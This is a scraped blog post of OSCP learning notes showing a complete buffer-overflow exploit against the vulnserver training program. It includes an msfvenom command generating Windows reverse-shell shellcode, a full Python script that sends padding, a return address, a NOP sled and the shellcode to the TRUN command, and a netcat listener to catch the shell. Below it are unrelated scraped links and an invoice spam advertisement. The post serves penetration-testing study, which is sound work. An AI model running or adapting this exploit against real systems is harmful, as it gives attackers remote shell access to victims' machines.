OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root
1.Generate the shellcode on Kali Linux. LHOST is the IP of Kali Linux.
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.XXX LPORT=4444 EXITFUNC=thread -f c -a x86 --platform windows -b "\x00"


2. Write the exploit.py and chmod the 777 right. (connect to the target windows os)
#!/usr/bin/python
import socket
import sys
exploit = (
"\xb8\x34\x3e\xee\x05\xd9\xcd\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x52\x31\x42\x12\x03\x42\x12\x83\xde\xc2\x0c\xf0\xe2\xd3\x53"
"\xfb\x1a\x24\x34\x75\xff\x15\x74\xe1\x74\x05\x44\x61\xd8\xaa"
"\x2f\x27\xc8\x39\x5d\xe0\xff\x8a\xe8\xd6\xce\x0b\x40\x2a\x51"
"\x88\x9b\x7f\xb1\xb1\x53\x72\xb0\xf6\x8e\x7f\xe0\xaf\xc5\xd2"
"\x14\xdb\x90\xee\x9f\x97\x35\x77\x7c\x6f\x37\x56\xd3\xfb\x6e"
"\x78\xd2\x28\x1b\x31\xcc\x2d\x26\x8b\x67\x85\xdc\x0a\xa1\xd7"
"\x1d\xa0\x8c\xd7\xef\xb8\xc9\xd0\x0f\xcf\x23\x23\xad\xc8\xf0"
"\x59\x69\x5c\xe2\xfa\xfa\xc6\xce\xfb\x2f\x90\x85\xf0\x84\xd6"
"\xc1\x14\x1a\x3a\x7a\x20\x97\xbd\xac\xa0\xe3\x99\x68\xe8\xb0"
"\x80\x29\x54\x16\xbc\x29\x37\xc7\x18\x22\xda\x1c\x11\x69\xb3"
"\xd1\x18\x91\x43\x7e\x2a\xe2\x71\x21\x80\x6c\x3a\xaa\x0e\x6b"
"\x3d\x81\xf7\xe3\xc0\x2a\x08\x2a\x07\x7e\x58\x44\xae\xff\x33"
"\x94\x4f\x2a\x93\xc4\xff\x85\x54\xb4\xbf\x75\x3d\xde\x4f\xa9"
"\x5d\xe1\x85\xc2\xf4\x18\x4e\xe7\x08\x22\xe3\x9f\x0a\x22\xea"
"\x03\x82\xc4\x66\xac\xc2\x5f\x1f\x55\x4f\x2b\xbe\x9a\x45\x56"
"\x80\x11\x6a\xa7\x4f\xd2\x07\xbb\x38\x12\x52\xe1\xef\x2d\x48"
"\x8d\x6c\xbf\x17\x4d\xfa\xdc\x8f\x1a\xab\x13\xc6\xce\x41\x0d"
"\x70\xec\x9b\xcb\xbb\xb4\x47\x28\x45\x35\x05\x14\x61\x25\xd3"
"\x95\x2d\x11\x8b\xc3\xfb\xcf\x6d\xba\x4d\xb9\x27\x11\x04\x2d"
"\xb1\x59\x97\x2b\xbe\xb7\x61\xd3\x0f\x6e\x34\xec\xa0\xe6\xb0"
"\x95\xdc\x96\x3f\x4c\x65\xb6\xdd\x44\x90\x5f\x78\x0d\x19\x02"
"\x7b\xf8\x5e\x3b\xf8\x08\x1f\xb8\xe0\x79\x1a\x84\xa6\x92\x56"
"\x95\x42\x94\xc5\x96\x46")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + exploit
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect = s.connect(('10.0.0.XXX',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()

3. Open vulnserver on target windows os.
4. Execute the following command on the new window.
nc -nvlp 4444

5. Perform the exploit.py on Kali Linux. The gain the root right of the vulnserver.
OSCP Learning Notes - Buffer Overflows(5)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona) Mona Module Project website: https://github.com/corelan/mona 1. Downl ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- vs.net/vscode中使用Beetlex创建vue应用
平时在开发Vue应用则需要安装nodejs,vue cli等相关东西相对来说麻烦一些:如果你喜欢像vs.net/vscode创建普通项目一样就能开发Vue项目的话那可以尝试一下BeetleX针对Vue ...
- 上海开发票/v电13543443967
关于事项:Iㄋ5一★4З44一★ㄋ9.б7开发票的准备资料必须要公司名称个人的话就用个人名字和身份证去税务柜台申请办理!公司的话要提供公司全称就是营业执照上的名称,纳税人税号,如果是开普通增值税发票的 ...
- 009.OpenShift管理及监控
一 资源限制 1.1 pod资源限制 pod可以包括资源请求和资源限制: 资源请求 用于调度,并控制pod不能在计算资源少于指定数量的情况下运行.调度程序试图找到一个具有足够计算资源的节点来满足pod ...
- EJB JMS javax.naming.NameNotFoundException: XXX not bound
练习EJB MessageDrivenBean时部署不成功,一直报错 09:57:29,017 WARN [JmsActivation] Failure in jms activation org.j ...
- php计算两个时间段内的 工作日 工作小时
<?php class WorkTime { // 定义工作日 [1, 2, 3, 4, 5, 6, 0] public $week_workingday = [1, 2, 3, 4, 5]; ...
- 学习Java的Day02
知识点 数组: 一维数组 声明: 类型[] 数组名;([] 在前后没有影响,一般写在名称前.) 创建数组 数组名 = new 类型[数组长度]. 数组索引从0开始.获取数组长度:数组名.len ...
- JAVA设计模式 4【创建型】理解建造者模式
Hello,又是拖了几天更,实在是忙的要死,有时候忙累了,真的就是倒头睡的那种,刚好今天闲下来了.今天来更新一篇建造者模式. 其实建造者模式,我们已经在上一节已经有了解过了.只不过是上一节没有提到这样 ...
- 113资讯网:安装程序进入Admin后台出现:SQLSTATE[HY000] [1045] Access denied for user'root'@'localhost' (using password: YES)
各项设置设置正确,就是出现这种原因! 1.config.inc.php解决办法: 修改phpMyAdmin的配置文件里的密码设置,进入phpMyAdmin的安装目录,找到config.inc.php配 ...
- 十位大牛做出的web前端开发规范总结
Web前端作为开发团队中不可或缺的一部分,需要按照相关规定进行合理编写(一部分不良习惯可能给自己和他人造成不必要的麻烦).不同公司不同团队具有不同的规范和文档.下面是根据不同企业和团队的要求进行全面详 ...
- 小程序拾色器(颜色选择器)组件mini-color-picker
特性: 现有方案分析 we-color-picker 需注意组件定位,操作不跟手不流畅,配置复杂.其定位会撑开原有页面,体验不佳.滑动距离按像素区分(固定),需考虑设备分辨率,不利于多端. Papae ...